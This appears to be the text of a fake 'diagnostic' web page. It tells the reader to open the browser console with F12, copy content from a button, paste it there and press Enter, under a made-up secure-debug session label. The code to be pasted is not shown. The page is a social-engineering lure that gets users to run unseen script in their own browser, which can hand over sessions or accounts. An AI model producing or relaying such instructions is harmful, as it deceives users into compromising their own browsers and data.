
DIAGNOSTIC_CORE_V4.0
Identification of
Method
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: hlw0w